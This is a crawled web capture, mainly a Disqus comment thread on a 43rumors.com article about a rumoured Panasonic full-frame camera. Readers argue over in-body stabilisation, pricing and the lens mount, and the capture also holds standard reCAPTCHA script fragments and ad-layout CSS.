X4bJdX9Tp4zczS1kzUGYKblf+Covq8QMnM\\u003d\x22,1,0,null,1,1768723407257,0,0,[119,204,111,172],null,[39],\x22RC-8VuES6GrjhgJ2A\x22,null,null,null,null,null,\x220dAFcWeA6sO3GPyI-tlfePLjeGPvr0akaNgv7GpIkRkfkGqfzUcly4rbnXefAWsgO6JsK2wZ9MTMnEwj77oB5aoIy4TomMkm0KcQ\x22,1768806207279]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://disqus.com/embed/comments/?base=default&f=43rumorsadmin&t_i=75221%20https%3A%2F%2Fwww.43rumors.com%2F%3Fp%3D75221&t_u=https%3A%2F%2Fwww.43rumors.com%2Fft2-confirmed-and-unconfirmed-details-of-panasonic-ff-camera%2F&t_e=(FT2)%20Confirmed%20and%20Unconfirmed%20details%20of%20Panasonic%20FF%20camera&t_d=(FT2)%20Confirmed%20and%20Unconfirmed%20details%20of%20Panasonic%20FF%20camera&t_t=(FT2)%20Confirmed%20and%20Unconfirmed%20details%20of%20Panasonic%20FF%20camera&s_o=default
body_size: 7756
content:
<!DOCTYPE html>

<html lang="en" dir="ltr" class="not-supported type-">

<head>
    <title>Disqus Comments</title>

    
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>

    <style>
        .alert--warning {
            border-radius: 3px;
            padding: 10px 15px;
            margin-bottom: 10px;
            background-color: #FFE070;
            color: #A47703;
        }

        .alert--warning a,
        .alert--warning a:hover,
        .alert--warning strong {
            color: #A47703;
            font-weight: bold;
        }

        .alert--error p,
        .alert--warning p {
            margin-top: 5px;
            margin-bottom: 5px;
        }
        
        </style>
    
    <style>
        
        html, body {
            overflow-y: auto;
            height: 100%;
        }
        

        #error {
            display: none;
        }

        .clearfix:after {
            content: "";
            display: block;
            height: 0;
            clear: both;
            visibility: hidden;
        }

        
    </style>

</head>
<body>
    

    
    <div id="error" class="alert--error">
        <p>We were unable to load Disqus. If you are a moderator please see our <a href="https://docs.disqus.com/help/83/"> troubleshooting guide</a>. </p>
    </div>

    
    <script type="text/json" id="disqus-forumData">{"session":{"canModerate":false,"audienceSyncVerified":false,"canReply":true,"mustVerify":false,"recaptchaPublicKey":"6LfHFZceAAAAAIuuLSZamKv3WEAGGTgqB_E7G7f3","mustVerifyEmail":false},"forum":{"aetBannerConfirmation":null,"founder":"95549900","twitterName":"","commentsLinkOne":"1 Comment","guidelines":null,"disableDisqusBrandingOnPolls":false,"commentsLinkZero":"0 Comments","disableDisqusBranding":false,"id":"43rumorsadmin","createdAt":"2014-02-19T15:45:56.633050","category":"Tech","aetBannerEnabled":false,"aetBannerTitle":null,"raw_guidelines":null,"initialCommentCount":null,"votingType":null,"daysUnapproveNewUsers":null,"installCompleted":true,"moderatorBadgeText":"","commentPolicyText":null,"aetEnabled":false,"channel":null,"sort":2,"description":null,"organizationHasBadges":true,"newPolicy":true,"raw_description":null,"customFont":null,"language":"en","adsReviewStatus":1,"commentsPlaceholderTextEmpty":null,"daysAlive":0,"forumCategory":{"date_added":"2016-01-28T01:54:31","id":8,"name":"Tech"},"linkColor":null,"colorScheme":"auto","pk":"2855094","commentsPlaceholderTextPopulated":null,"permissions":{},"commentPolicyLink":null,"aetBannerDescription":null,"favicon":{"permalink":"https://disqus.com/api/forums/favicons/43rumorsadmin.jpg","cache":"//a.disquscdn.com/1763052994/images/favicon-default.png"},"name":"43 Rumors","commentsLinkMultiple":"{num} Comments","settings":{"threadRatingsEnabled":false,"adsDRNativeEnabled":false,"behindClickEnabled":false,"disable3rdPartyTrackers":false,"adsVideoEnabled":false,"adsProductVideoEnabled":false,"adsPositionBottomEnabled":false,"ssoRequired":false,"contextualAiPollsEnabled":false,"unapproveLinks":false,"adsPositionRecommendationsEnabled":false,"adsEnabled":false,"adsProductLinksThumbnailsEnabled":true,"hasCustomAvatar":false,"organicDiscoveryEnabled":false,"adsProductDisplayEnabled":false,"adsProductLinksEnabled":false,"audienceSyncEnabled":false,"threadReactionsEnabled":true,"linkAffiliationEnabled":false,"adsPositionAiPollsEnabled":false,"disableSocialShare":false,"adsPositionTopEnabled":false,"adsProductStoriesEnabled":false,"sidebarEnabled":false,"adultContent":false,"allowAnonVotes":false,"gifPickerEnabled":true,"mustVerify":true,"badgesEnabled":false,"mustVerifyEmail":true,"allowAnonPost":false,"unapproveNewUsersEnabled":false,"mediaembedEnabled":true,"aiPollsEnabled":false,"userIdentityDisabled":false,"adsPositionPollEnabled":false,"discoveryLocked":false,"validateAllPosts":false,"adsSettingsLocked":false,"isVIP":false,"adsPositionInthreadEnabled":false},"organizationId":2153473,"typeface":"auto","url":"","daysThreadAlive":0,"avatar":{"small":{"permalink":"https://disqus.com/api/forums/avatars/43rumorsadmin.jpg?size=32","cache":"//a.disquscdn.com/1763052994/images/noavatar32.png"},"large":{"permalink":"https://disqus.com/api/forums/avatars/43rumorsadmin.jpg?size=92","cache":"//a.disquscdn.com/1763052994/images/noavatar92.png"}},"signedUrl":""}}</script>

    <div id="postCompatContainer"><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/10206/4583/avatar92.jpg?1518541008" width="32" height="32" /><strong><a href="">Senor Magnifico</a></strong> &bull; 7 years ago
        </div><div class="comment__content"><p>No IBIS, no game...</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/18612/3572/avatar92.jpg?1452618193" width="32" height="32" /><strong><a href="">Frescarosa</a></strong> &bull; 7 years ago
        </div><div class="comment__content"><p>Professional videographers have little interest in IBIS... <br>If you aren't one, this camera probably isn't for you...</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Pieterpauwel Beelaerts</a></strong> &bull; 7 years ago
        </div><div class="comment__content"><p>I can shoot with my GH5 handheld, not requiring gimbals etc. and the results are professional enough if I don't move the camera. There is however some strange warping going on when I do move, particularly when I tilt handheld; but you can allways switch to the '6k anamorphic' mode where the artifacts are less pronounced.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Pieterpauwel Beelaerts</a></strong> &bull; 7 years ago
        </div><div class="comment__content"><p>So it would be great if you just can turn on/off IBIS on a seperate knob very fast. Now I have to search the menu's, and there isn't allways time... However for people I know who studied film directing the IBIS is a life-saving utility. Even if you move the camera, there is no bad camera shake (micro jitters) and you have a real compact solution for telling your professional content while don't requiring expensive and heavy systems. And If you want the best image quality over 'mobile' use you can still rent a varicam and the persons operating it.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">BrainBeat</a></strong> &bull; 7 years ago
        </div><div class="comment__content"><p>Sounds like this might be more GH than G camera. It looks like it may be too video for me.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/18612/3572/avatar92.jpg?1452618193" width="32" height="32" /><strong><a href="">Frescarosa</a></strong> &bull; 7 years ago
        </div><div class="comment__content"><p>Even more GH than GH</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/221/358/avatar92.jpg?1530739497" width="32" height="32" /><strong><a href="">Starry Dynamo</a></strong> &bull; 7 years ago
        </div><div class="comment__content"><p>G to the H!</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">MrBoulderLover</a></strong> &bull; 7 years ago
        </div><div class="comment__content"><p>it will be interesting to see if they will introduce their modularity thing also.</p><p>Unless added cost I don't see why having great video capabilities prevents it may be a great camera for stills :D</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/21156/6394/avatar92.jpg?1608879753" width="32" height="32" /><strong><a href="">Robert</a></strong> &bull; 7 years ago
        </div><div class="comment__content"><p>Sorry If no IBIS just go out and buy a proper production camera.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/18612/3572/avatar92.jpg?1452618193" width="32" height="32" /><strong><a href="">Frescarosa</a></strong> &bull; 7 years ago
        </div><div class="comment__content"><p>Professional videographers have little interest in IBIS... If you aren't one, this camera is probably not for you...</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/21156/6394/avatar92.jpg?1608879753" width="32" height="32" /><strong><a href="">Robert</a></strong> &bull; 7 years ago
        </div><div class="comment__content"><p>lol What is this Camera!?? Cause i cant see it replacing proper video cameras like the C200/C300, Fs5, fs7 or EVA!  $5k-$10k rigs designed for PROPER production.   $3k is the Sony A7s/gh5 money!  ie Wedding videograpers and Youtube productions who love the IBIS</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Jeffrey Wright</a></strong> &bull; 7 years ago
        </div><div class="comment__content"><p>Than why not get a professional video camera rather than a hybrid?</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Jeffrey Wright</a></strong> &bull; 7 years ago
        </div><div class="comment__content"><p>I know that, my point is exactly that. There's no reason it shouldn'thave IBIS because professional videographers wouldn't want it (which is only true of some) when as a hybrid camera it should appeal also to photographers, many of which prefer IBIS.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/221/358/avatar92.jpg?1530739497" width="32" height="32" /><strong><a href="">Starry Dynamo</a></strong> &bull; 7 years ago
        </div><div class="comment__content"><p>Please price a FF pro video camera, then look at $3,000, and guess which is smaller.</p><p>A pro video camera will also not be doing any stills photography.</p><p>This is a hybrid camera, and like all hybrid cameras, it is better at doing both stills &amp; video than a single-purpose cam.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Guest</a></strong> &bull; 7 years ago
        </div><div class="comment__content"></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Jeffrey Wright</a></strong> &bull; 7 years ago
        </div><div class="comment__content"><p>Full frame IBIS is very effective, at least for stills.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Sigma82</a></strong> &bull; 7 years ago
        </div><div class="comment__content"><p>No ibis, no party for me :(</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/17976/9079/avatar92.jpg?1718574561" width="32" height="32" /><strong><a href="">Christian G.</a></strong> &bull; 7 years ago
        </div><div class="comment__content"><p>Who says now ibis? i just says even unconfirmed that they had porblems due to sensor sizebut it might change.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">WK</a></strong> &bull; 7 years ago
        </div><div class="comment__content"><p>Deep inside I knew it was gonna be video centric but now that I read it I realize how much it is actually boring me to death.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/22479/3027/avatar92.jpg?1768509326" width="32" height="32" /><strong><a href="">Nick Lam</a></strong> &bull; 7 years ago
        </div><div class="comment__content"><p>PLEASE have better ergonomics (than the GH5) to boot!!!!</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/21113/9579/avatar92.jpg?1595919269" width="32" height="32" /><strong><a href="">Idin Aazami</a></strong> &bull; 7 years ago
        </div><div class="comment__content"><p>From all these rumours all I can say is I think Panasonic has nailed it if this is true!! <br>That's why their my favourite camera company! They are striving to support indie and aspiring filmmakers and barely cutting any corners!!</p><p>This camera honestly doesn't need IBIS, it causes so many problems on film shoots. I think its better the sensor is fixed.</p><p>Hope the new full frame camera from Panasonic has a flip out fully articulating touchscreen. It has pretty much everything I want if these specs turn out to be true!</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/17976/9079/avatar92.jpg?1718574561" width="32" height="32" /><strong><a href="">Christian G.</a></strong> &bull; 7 years ago
        </div><div class="comment__content"><p>I agree! not only great for filmmakers also for Photographers like me. And if they include an ibis then  its an instant buy.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/21113/9579/avatar92.jpg?1595919269" width="32" height="32" /><strong><a href="">Idin Aazami</a></strong> &bull; 7 years ago
        </div><div class="comment__content"><p>True!! Sorry. I should have included photographers. I take a lot of photos with my G85 and I love the images I get from it.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">redwave20</a></strong> &bull; 7 years ago
        </div><div class="comment__content"><p>The specs are great but 3k for this camera is too much. Panasonic ought to keep in mind that we are in a new era of pricing (since the A7 III)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/221/358/avatar92.jpg?1530739497" width="32" height="32" /><strong><a href="">Starry Dynamo</a></strong> &bull; 7 years ago
        </div><div class="comment__content"><p>This camera will be competing with the a7SIII, which will probably be even more expensive, and will probably not be offering raw, even externally (but we'll see).</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">MrBoulderLover</a></strong> &bull; 7 years ago
        </div><div class="comment__content"><p>lol so you shall tell Sony to price their A7R3, A9, and future A7S3 only 2k</p><p>Did you ever think that they are selling A73 at a minimum price for achieving goals ?</p><p>Like forcing new competitors to lower their price, put them eventualy in difficulty with low margins, get the maximum people in the system while it looks the most attractive before any competition ?</p><p>Also look what is inside : a great sensor yes... but else ? LCD ? EVF ? Reused body with weather sealing issues ? All these things have a price.<br>Also let's be serious A73 would be a toy for video compared to this kind of specs lol<br>If the Pany is just good on all would it not justify 3k price ?</p><p> A car is more than just a motor engine. Each piece has a cost.</p><p>Don't get me wrong I'd prefer paying 2k than 3k for the same thing but world doesn't work like that. If you pay 2k instead of 3k you'll never get what you would have for 3k.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Guest</a></strong> &bull; 7 years ago
        </div><div class="comment__content"></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/9623/3857/avatar92.jpg?1699376996" width="32" height="32" /><strong><a href="">Sakaphoto  Graphics</a></strong> &bull; 7 years ago
        </div><div class="comment__content"><p>It should have an amazing 135 Format sensor with 20 stops of dynamic range and it must work in total darkness.  Lenses should be amazing but tiny and extremely light.  The body should be compact, rangefinder-style, with a flip or slide type of rear display.  Plus, Panasonic must pay us to use it.  I think I have that right.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/574/2202/avatar92.jpg?1500476512" width="32" height="32" /><strong><a href="">Guy McLoughlin</a></strong> &bull; 7 years ago
        </div><div class="comment__content"><p>I expect Panasonic will release a higher end camera than either the Canon EOS R or Nikon Z6 / Z7 cameras, with features that neither Canon or Nikon will have. This is not going to be a budget FF camera. ( think Sony A7R3 )</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/18612/3572/avatar92.jpg?1452618193" width="32" height="32" /><strong><a href="">Frescarosa</a></strong> &bull; 7 years ago
        </div><div class="comment__content"><p>It will have features that EOS R and Z cameras don't have, because it's a video oriented camera, while the other 2 are still oriented.<br>They are just very different products.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">sp2472</a></strong> &bull; 7 years ago
        </div><div class="comment__content"><p>Wish the new FF would look like the G9 rather than the GH5 since the GH series is looking rather old and is without a top screen.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Jeffrey Wright</a></strong> &bull; 7 years ago
        </div><div class="comment__content"><p>As long as it doesn't have the overly sensitive shutter button (of the G9). I just couldn't get used to it.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/574/2202/avatar92.jpg?1500476512" width="32" height="32" /><strong><a href="">Guy McLoughlin</a></strong> &bull; 7 years ago
        </div><div class="comment__content"><p>In terms of body styling, I expect the Panasonic FF camera will have a top LCD display, but it might not be as big as the G9.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/5693/5733/avatar92.jpg?1728836532" width="32" height="32" /><strong><a href="">Dmitry Anisimov</a></strong> &bull; 7 years ago
        </div><div class="comment__content"><p>Does this share much with Leica SL?</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/574/2202/avatar92.jpg?1500476512" width="32" height="32" /><strong><a href="">Guy McLoughlin</a></strong> &bull; 7 years ago
        </div><div class="comment__content"><p>I'm expecting next to nothing. This should be a new body size, new sensor, new electronics package, and new lens mount. So most likely it will have nothing in common with the Leica SL.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/10214/280/avatar92.jpg?1423661384" width="32" height="32" /><strong><a href="">mrcultureshock</a></strong> &bull; 7 years ago
        </div><div class="comment__content"><p>The specs put this camera in the mid-2K to 3K price range if I had to guess.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/574/2202/avatar92.jpg?1500476512" width="32" height="32" /><strong><a href="">Guy McLoughlin</a></strong> &bull; 7 years ago
        </div><div class="comment__content"><p>I think it's going to compete directly with the Sony A7R3, which will put it in the $3,000+ price range.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Guest</a></strong> &bull; 7 years ago
        </div><div class="comment__content"></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/574/2202/avatar92.jpg?1500476512" width="32" height="32" /><strong><a href="">Guy McLoughlin</a></strong> &bull; 7 years ago
        </div><div class="comment__content"><p>The latest rumor is... (FT5) The new Panasonic FF has way more than the “rumored” 30 megapixels!</p><p>So who knows, it might be in the 42+ Mpx too. I don't think we can assume too much for sure at this point. I really think Panasonic is aiming for the same price range as the Sony A7RIII.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/9646/1159/avatar92.jpg?1767719880" width="32" height="32" /><strong><a href="">joel richards</a></strong> &bull; 7 years ago
        </div><div class="comment__content"><p>As a long time Sony user, this is the only recent announcement that has me at all interested. The Canikon offerings aren't *bad* but they don't really offer anything more than what Sony is doing. The Panny could really do that. I think a lot comes down the the lenses and mount. The most likely mount will be SL. If it is a new mount I really hope they've inked deals with 3rd party lens makers to release version for their cameras. Having Samyang and (gasp!) Batis lenses on day one would be huge.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/574/2202/avatar92.jpg?1500476512" width="32" height="32" /><strong><a href="">Guy McLoughlin</a></strong> &bull; 7 years ago
        </div><div class="comment__content"><p>[FT4] Rumor says it will be a new mount.<br><a href="https://disq.us/url?url=https%3A%2F%2Fwww.43rumors.com%2Fft4-new-panasonic-full-frame-camera-will-have-a-new-mount-not-leica-sl-mount-and-ship-in-march-2019%2F%3AUBIQcMGFrOCyaamKxIlu3M_-Q_A&amp;cuid=2855094" rel="nofollow noopener" target="_blank" title="https://www.43rumors.com/ft4-new-panasonic-full-frame-camera-will-have-a-new-mount-not-leica-sl-mount-and-ship-in-march-2019/">https://www.43rumors.com/ft...</a></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/12121/3947/avatar92.jpg?1410201527" width="32" height="32" /><strong><a href="">DARKR00M</a></strong> &bull; 7 years ago
        </div><div class="comment__content"><p>I wonder what mount this new Panasonic FF will have...?</p><p>The EVA1 has an EF mount. The kicker would be if it turns out to be an E mount instead of something completely new.</p><p>That would give them immediate access to all Zeiss lenses. LOL</p><p>.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/10095/9842/avatar92.jpg?1396119665" width="32" height="32" /><strong><a href="">Agachart Sukchouy</a></strong> &bull; 7 years ago
        </div><div class="comment__content"><p>or it is PL in panny - self develop.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/8610/8420/avatar92.jpg?1435347239" width="32" height="32" /><strong><a href="">obama</a></strong> &bull; 7 years ago
        </div><div class="comment__content"><p>Rumors say Pany will adopt the Leica SL mount..Makes sense because Leica has cooperated with Pany in making many lenses for Pany bodies.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/18612/3572/avatar92.jpg?1452618193" width="32" height="32" /><strong><a href="">Frescarosa</a></strong> &bull; 7 years ago
        </div><div class="comment__content"><p>It looks like it will be a new mount. With new, video oriented lenses.<br> I would have loved an E mount but it's unlikely to happen.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/10095/9842/avatar92.jpg?1396119665" width="32" height="32" /><strong><a href="">Agachart Sukchouy</a></strong> &bull; 7 years ago
        </div><div class="comment__content"><p>no licence to SL mount.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/574/2202/avatar92.jpg?1500476512" width="32" height="32" /><strong><a href="">Guy McLoughlin</a></strong> &bull; 7 years ago
        </div><div class="comment__content"><p>Actually they say Pany will NOT adopt the Leica SL mount.<br><a href="https://disq.us/url?url=https%3A%2F%2Fwww.43rumors.com%2Fft4-new-panasonic-full-frame-camera-will-have-a-new-mount-not-leica-sl-mount-and-ship-in-march-2019%2F%3AUBIQcMGFrOCyaamKxIlu3M_-Q_A&amp;cuid=2855094" rel="nofollow noopener" target="_blank" title="https://www.43rumors.com/ft4-new-panasonic-full-frame-camera-will-have-a-new-mount-not-leica-sl-mount-and-ship-in-march-2019/">https://www.43rumors.com/ft...</a></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/12122/7094/avatar92.jpg?1767121862" width="32" height="32" /><strong><a href="">Stephen Dexter</a></strong> &bull; 7 years ago
        </div><div class="comment__content"><p>Good luck to Panasonic .  I used to love my GX7.  I always thought they were a great company that sometimes did not get the credit they deserved for some terrific camera products. I am rather old and investited in Sony FE now so shan't be switching ship but I really hope Panansonic do well with this.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/19794/6700/avatar92.jpg?1767886003" width="32" height="32" /><strong><a href="">The Last Oracle</a></strong> &bull; 7 years ago
        </div><div class="comment__content"><p>Panasonic also needs to put that new APS-C sensor Fuji X-T3 sensor in a M43 camera. It had enough pixels, great dynamic range, PDAF, and 10-bit video capabilities. Plus the M43 Mount can accommodate an APS-C sensor quite easily (JVC LS3000).</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/18612/3572/avatar92.jpg?1452618193" width="32" height="32" /><strong><a href="">Frescarosa</a></strong> &bull; 7 years ago
        </div><div class="comment__content"><p>X-trans? Yuck!</p></div></div></div>


    <div id="fixed-content"></div>

    
        <script type="text/javascript">
          var embedv2assets = window.document.createElement('script');
          embedv2assets.src = 'https://c.disquscdn.com/embedv2/latest/embedv2.js';
          embedv2assets.async = true;

          window.document.body.appendChild(embedv2assets);
        </script>
    



    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MfH6NArBflgJnFxX_LX6qw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768719813081');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://a.pub.network/43rumors/cls.css
body_size: 116
content:
body {
	--fsAddBuffer: 22px;
}
[id='43rumors_leaderboard_atf'],
[id='43rumors_below_articles'],
[id='43rumors_right_rail'],
[id='43rumors_mid_1'],
[id='43rumors_mid_2'],
[id='43rumors_incontent_mobile'],
[id='43rumors_sticky_pushdown-pushdown-cls'],
[id='43rumors_right_rail_2'],
[id='43rumors_incontent_1'],
[id='43rumors_incontent_4'],
[id='43rumors_incontent_3'],
[id='43rumors_incontent_2'],
[id='43rumors_right_rail_3'],
[id='43rumors_right_rail_mid'] {
	display: flex;
	align-items: center;
	justify-content: center;
	flex-direction: column;
	min-height: calc(var(--height) + var(--fsAddBuffer));
	height: calc(var(--height) + var(--fsAddBuffer));
	width: 100%;
}
[id='43rumors_below_articles'] {
		--height: 280px;
}
[id='43rumors_incontent_1'] {
		--height: 280px;
}
[id='43rumors_incontent_2'] {
		--height: 280px;
}
[id='43rumors_incontent_3'] {
		--height: 280px;
}
[id='43rumors_incontent_4'] {
		--height: 280px;
}
[id='43rumors_incontent_mobile'] {
		--height: 280px;
}
[id='43rumors_leaderboard_atf'] {
		--height: 100px;
}
[id='43rumors_mid_1'] {
		--height: 280px;
}
[id='43rumors_mid_2'] {
		--height: 280px;
}
[id='43rumors_right_rail'] {
		--height: 280px;
}
[id='43rumors_right_rail_2'] {
		--height: 280px;
}
[id='43rumors_sticky_pushdown-pushdown-cls'] {
		--height: 50px;
}
@media only screen and (min-width: 768px) {
	[id='43rumors_below_articles'] {
		--height: 280px;
	}
	[id='43rumors_incontent_1'] {
		--height: 250px;
	}
	[id='43rumors_incontent_2'] {
		--height: 250px;
	}
	[id='43rumors_incontent_3'] {
		--height: 250px;
	}
	[id='43rumors_incontent_4'] {
		--height: 250px;
	}
	[id='43rumors_incontent_mobile'] {
		display: none; 
	}
	[id='43rumors_leaderboard_atf'] {
		--height: 90px;
	}
	[id='43rumors_mid_1'] {
		--height: 280px;
	}
	[id='43rumors_mid_2'] {
		--height: 280px;
	}
	[id='43rumors_right_rail'] {
		--height: 600px;
	}
	[id='43rumors_right_rail_2'] {
		--height: 300px;
	}
	[id='43rumors_right_rail_3'] {
		--height: 300px;
	}
	[id='43rumors_right_rail_mid'] {
		--height: 250px;
	}
	[id='43rumors_sticky_pushdown-pushdown-cls'] {
		display: none; 
	}
}
@media only screen and (min-width: 1100px) {
	[id='43rumors_sticky_pushdown-pushdown-cls'] {
		display: none; 
	}
}
@media only screen and (min-width: 1450px) {
	[id='43rumors_right_rail_3'] {
		--height: 600px;
	}
}


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -262
content:
abecee82-8b0b-475a-890f-5d8f42581c89